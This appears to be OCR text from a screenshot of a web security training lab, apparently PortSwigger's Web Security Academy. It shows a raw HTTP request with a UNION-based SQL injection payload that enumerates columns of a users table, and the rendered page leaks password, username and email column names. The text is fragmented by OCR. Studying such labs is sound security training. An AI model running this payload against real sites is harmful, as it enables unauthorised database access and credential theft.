 Raw
Hex
GET /filter?category=' UNION
SELECT COLUMN_NAME,NULL FROM information_schema.columns WHERE tab
le_name = 'users_ceswxa'-- HTTP/2
Host: 0a4800a4037d1ee580727b86002f0059.web-security-academy.net
Cookie: session=pksvQ8bniE5Nk6uG3bCoVgCY6gDunpWB
Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: de-DE,de;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a4800a4037d1ee580727b86002f0059.web-security-academy.net
/
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Pretty
Raw
Hex
Render
Academy
Back to lab h
WE LIKE TO
SHOP
' UNION SE
information_schema.c
Refine your search:
All
Clothing, shoes and accessories
Co
password_tpmfyg
email
username_aqrsop